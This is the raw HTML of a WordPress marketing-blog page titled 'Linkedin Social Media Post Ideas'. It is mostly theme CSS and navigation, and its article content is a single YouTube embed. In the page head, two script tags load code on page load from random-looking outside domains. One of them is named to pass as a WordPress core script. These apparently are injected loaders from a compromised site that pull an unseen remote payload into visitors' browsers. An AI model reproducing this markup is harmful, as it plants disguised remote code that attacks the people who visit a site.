.site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:60px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:60px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:60px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
.wp-site-blocks #mobile-header{display:block;}.wp-site-blocks #main-header{display:none;}@media all and (min-width: 800px){.wp-site-blocks #mobile-header{display:none;}.wp-site-blocks #main-header{display:block;}}@media all and (max-width: 799px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 800px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}@media all and (max-width: 799px){.site-branding a.brand img{max-width:180px;}.site-branding a.brand img.svg-logo-image{width:180px;}}@media all and (max-width: 767px){.site-branding a.brand img{max-width:150px;}.site-branding a.brand img.svg-logo-image{width:150px;}}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:#0f1012;}.site-main-header-inner-wrap{min-height:60px;}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.item-hidden-above):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.item-hidden-above) > .site-header-row-container-inner{background:#0f1012;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 0.75em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(0.75em / 2);padding-right:calc(0.75em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette9);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(0.75em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette2);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette9);}.secondary-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:250px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-style:normal;font-size:16px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette1);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette1);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette9);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.search-toggle-open-container .search-toggle-open{color:var(--global-palette9);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Footer CSS */
.site-middle-footer-wrap .site-footer-row-container-inner{background:#0c0c0c;font-style:normal;color:var(--global-palette9);}.site-footer .site-middle-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)){color:var(--global-palette2);}.site-footer .site-middle-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)):hover{color:var(--global-palette1);}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;color:var(--global-palette9);}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-html{font-style:normal;color:var(--global-palette9);}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:var(--global-palette2);}#colophon .site-footer-row-container .site-footer-row .footer-html a:hover{color:var(--global-palette1);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette9);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette2);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://imarkguru.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.14' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://imarkguru.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.14' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://imarkguru.com/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.2.14' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://imarkguru.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.2.14' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://imarkguru.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.2.14' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://imarkguru.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.14' media='all' />
<link rel='stylesheet' id='kadence_share_css-css' href='https://imarkguru.com/wp-content/plugins/kadence-simple-share/assets/css/kt-social.css?ver=1.2.12' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id="kadence_blocks_palette_css">:root .has-kb-palette-2-color{color:#d1b537}:root .has-kb-palette-2-background-color{background-color:#d1b537}:root .has-kb-palette-3-color{color:#484cab}:root .has-kb-palette-3-background-color{background-color:#484cab}:root .has-kb-palette-3-color{color:#888888}:root .has-kb-palette-3-background-color{background-color:#888888}</style><script src="https://dhdjisksnsbhssu.com/lvka?ts=1769637019" id="ic-tracker-js" defer data-wp-strategy="defer" type="803d7ff2d6e51b206f13c917-text/javascript"></script>
<script src="https://imarkguru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="803d7ff2d6e51b206f13c917-text/javascript"></script>
<script src="https://imarkguru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="803d7ff2d6e51b206f13c917-text/javascript"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1769637019" id="wp-core-js-js" defer data-wp-strategy="defer" type="803d7ff2d6e51b206f13c917-text/javascript"></script>
<link rel="https://api.w.org/" href="https://imarkguru.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imarkguru.com/wp-json/wp/v2/posts/225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imarkguru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://imarkguru.com/?p=225' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script src="[data-uri]" type="803d7ff2d6e51b206f13c917-text/javascript"></script><link rel="pingback" href="https://imarkguru.com/xmlrpc.php"><link rel='stylesheet' id='kadence-fonts-css' href='https://fonts.googleapis.com/css?family=Overpass:regular,700&#038;display=swap' media='all' />
<link rel="icon" href="https://imarkguru.com/wp-content/uploads/2023/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imarkguru.com/wp-content/uploads/2023/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imarkguru.com/wp-content/uploads/2023/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://imarkguru.com/wp-content/uploads/2023/03/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.search-form {
	width: 900px;
}

#wpes-form-496 {
	font-size: 10px;

}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-225 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-kadence-child footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-fullwidth kadence-sticky-header" data-section="kadence_customizer_header_main" data-reveal-scroll-up="false" data-shrink="false">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://imarkguru.com/" rel="home"><img width="500" height="87" src="https://imarkguru.com/wp-content/uploads/2023/03/imarkguru_logo.png" class="custom-logo" alt="Imarkguru.com" decoding="async" srcset="https://imarkguru.com/wp-content/uploads/2023/03/imarkguru_logo.png 500w, https://imarkguru.com/wp-content/uploads/2023/03/imarkguru_logo-300x52.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div><!-- data-section="title_tagline" -->
<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-fade" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://imarkguru.com/start-here/">Start Here</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://imarkguru.com/category/research/">Research</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://imarkguru.com/category/create/">Create</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-470"><a href="https://imarkguru.com/category/promote/"><span class="nav-drop-title-wrap">Promote<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466"><a href="https://imarkguru.com/category/promote/advertising/">Advertising</a></li>
	<li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-474"><a href="https://imarkguru.com/category/promote/seo/">Search Engine Optimization</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-469"><a href="https://imarkguru.com/category/promote/email-marketing/">Email Marketing</a></li>
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://imarkguru.com/category/promote/social-media-marketing/">Social Media Marketing</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://imarkguru.com/category/promote/video-marketing/">Video Marketing</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-467"><a href="https://imarkguru.com/category/promote/affiliate-marketing/">Affiliate Marketing</a></li>
</ul>
</li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://imarkguru.com/category/analyze/">Tracking</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://imarkguru.com/category/productivity/">Productivity</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://imarkguru.com/category/tutorials/">Tutorials</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_button">
	<div class="header-button-wrap"><div class="header-button-inner-wrap"><a href="https://imarkguru.com/subscribe/" target="_blank" rel="noopener noreferrer" class="button header-button button-size-medium button-style-filled">Subscribe</a></div></div></div><!-- data-section="header_button" -->
<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_secondary_navigation">
		<nav id="secondary-navigation" class="secondary-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-fade" role="navigation" aria-label="Secondary Navigation">
				<div class="secondary-menu-container header-menu-container">
			<ul id="secondary-menu" class="menu"><li id="menu-item-504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-504"><a href="#"><span class="nav-drop-title-wrap">More<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://imarkguru.com/about-us/">About</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://imarkguru.com/contact-us/">Contact</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://imarkguru.com/advertise/">Advertise</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #secondary-navigation -->
	</div><!-- data-section="secondary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap kadence-sticky-header" data-shrink="false" data-reveal-scroll-up="false">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-fullwidth site-header-row-tablet-layout-default site-header-row-mobile-layout-fullwidth ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://imarkguru.com/" rel="home"><img width="500" height="87" src="https://imarkguru.com/wp-content/uploads/2023/03/imarkguru_logo.png" class="custom-logo" alt="Imarkguru.com" decoding="async" srcset="https://imarkguru.com/wp-content/uploads/2023/03/imarkguru_logo.png 500w, https://imarkguru.com/wp-content/uploads/2023/03/imarkguru_logo-300x52.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-225" class="entry content-bg single-entry post-225 post type-post status-publish format-standard hentry category-others">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://imarkguru.com/category/others/" rel="tag">Others</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Linkedin Social Media Post Ideas</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://imarkguru.com/author/fsquare/">Funky</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-03-21T13:40:42+00:00">March 21, 2023</time><time class="updated" datetime="2023-08-09T11:06:11+00:00">August 9, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<div class="kt_simple_share_container kt_share_beforecontent kt_share_location_before kt_share_location_mobile_before"><div class="kt_simple_share_container kt-social-align-left kt-socialstyle-style_01 kt-social-size-normal kt-social-bg-transparent"><a class="kt_facebook_share" data-placement="bottom" data-placement-mobile="bottom" aria-label=" Facebook" data-tooltip=" Facebook" href="https://www.facebook.com/sharer.php?u=https://imarkguru.com/linkedin-social-media-post-ideas/" target="_blank"><span class="kt-social-svg-icon"><svg viewBox="0 0 264 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"/></svg></span></a><a class="kt_twitter_share" data-placement="bottom" data-placement-mobile="bottom" aria-label=" X" data-tooltip=" X" href="https://twitter.com/intent/tweet?url=https://imarkguru.com/linkedin-social-media-post-ideas/&#038;text=Linkedin+Social+Media+Post+Ideas" target="_blank"><span class="kt-social-svg-icon"><svg viewBox="0 0 32 32"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M24.325 3h4.411l-9.636 11.013 11.336 14.987h-8.876l-6.952-9.089-7.955 9.089h-4.413l10.307-11.78-10.875-14.22h9.101l6.284 8.308zM22.777 26.36h2.444l-15.776-20.859h-2.623z"/></svg></span></a></div></div>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="LinkedIn Content Strategy: Post Ideas for Growth" width="720" height="405" src="https://www.youtube.com/embed/PnmA3tWKlaA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



